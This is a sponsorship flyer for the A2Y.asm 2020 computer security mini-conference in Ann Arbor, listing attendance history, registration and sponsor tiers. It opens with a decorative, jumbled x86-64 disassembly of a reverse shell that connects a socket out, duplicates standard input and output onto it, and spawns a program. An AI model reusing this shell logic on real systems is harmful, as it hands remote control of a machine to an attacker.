




```
proc near
main
                 push
                          rbp
                          rbp, rsp
                 mov
                 sub
                          rsp, 20h
                 mov
                          word ptr [rbp-20h], 2
                          edi, 539h
                 mov
                 call
                           htons
                          [rbp-1Eh], ax
                 mov
                          edi, 4007B4h
                 mov
                 mov
                          eax, 0
                           inet_addr
                 call
                          [rbp-1Ch], eax
                 mov
                          edx, 0
                 mov
                          esi,
                 mov
                 mov
                          edi, 2
                 call
                           socket
                          [rbp-8], eax
                 mov
                 lea
                          rcx, [rbp-20h]
                          eax, [rbp-8]
edx, 10h
                 mov
                 mov
                          rsi, rcx
                 mov
                 mov
                          edi, eax
                 call
                          _connect
                 mov
                          dword ptr [rbp-4], 0
                          short loc_400714
                 jmp
loc_400701:
                          edx, [rbp-4]
                 mov
                          eax, [rbp-8]
                 mov
                          esi, edx
                 mov
                          edi, eax
                 mov
                 call
                           dup2
                          dword ptr [rbp-4], 1
                 add
main
                 endp
loc_400714:
                          dword ptr [rbp-4], 2
                 cmp
                 jle
                          short loc_400701
                 mov
                          edx, 0
                          esi, 0
                 mov
                          edi, 4007BEh
                 mov
                 call
                          _execve
                 leave
                 retn
```

A2Y.asm Computer Security Conference Sponsorship Information

What is A2Y.asm?



A2Y.asm Overview

The Ann Arbor area has a wealth of talented and knowledgeable computer/information security folks and plenty of meetups (such as ARBSEC). However, there wasn't a conference to demonstrate this talent and bring together practitioners and academics alike. We decided it was time to change that, so we created A2Y.asm.

A2Y.asm (as in Ann Arbor / Ypsilanti "assembly") is a mini-conference aimed at showcasing presentations on hacking and computer security-related topics by practitioners, researchers, etc. in/around the greater Ann Arbor area.


The inaugural event in 2015 was a great success, with over 70 attendees, representing academia (both students and faculty/staff), industry (automotive, medical, software, etc.), and, also specifically, information security researchers and practitioners. The 2016 and 2017 events had approximately 100 attendees in the same vein.

A2Y.asm 2020

As in previous years, A2Y.asm 2020 is a single-day, single-track conference, held at a Concourse Hall in Ann Arbor, MI. It is slated for Saturday, April 18, 2020. Standard registration is \$20, which includes food (lunch and an afternoon snack), soft drinks, and an event t-shirt.

More information can be found at https://www.arbsec.org/a2y.asm

Sponsorship Information



What Sponsorship Covers

- Venue and catering costs for attendees and speakers
- T-shirts and badges for attendees and speakers
- Dinner and networking (for speakers, staff, and sponsors) the night before the event

Sponsorship Opportunities

Levels	Range	Package
Sustaining Sponsor	\$1250+	 Table in the exhibition area Logo featured on the A2Y.asm sponsorship page Organization publicly thanked during A2Y's opening ceremony (personal slide) Organization thanked in a post on Twitter (tagging your account and/or website) 3 complimentary registrations to the conference
Ally	\$500 to \$1249	 Shared table space for your organization's brochures, stickers, and/or swag Organization publicly thanked during A2Y's opening ceremony (personal slide) Organization thanked in a post on Twitter (tagging your account and/or website) Logo featured on the A2Y.asm sponsorship page 2 complimentary registrations to the conference
Supporter	\$250 to \$499	 Organization publicly thanked during A2Y's opening ceremony (shared slide) Organization thanked in a post on Twitter (tagging your account and/or website) Logo featured on the A2Y.asm sponsorship page 1 complimentary registration to the conference

Have something else you'd like to receive as a sponsor? Let us know!

Additional Information

Contact Information

Please contact the A2Y.asm Organizing Committee at <u>conference@arbsec.org</u> for any questions, comments, concerns, or to secure sponsorship of A2Y.asm 2020. Payment can be made via check or wire (though we're flexible).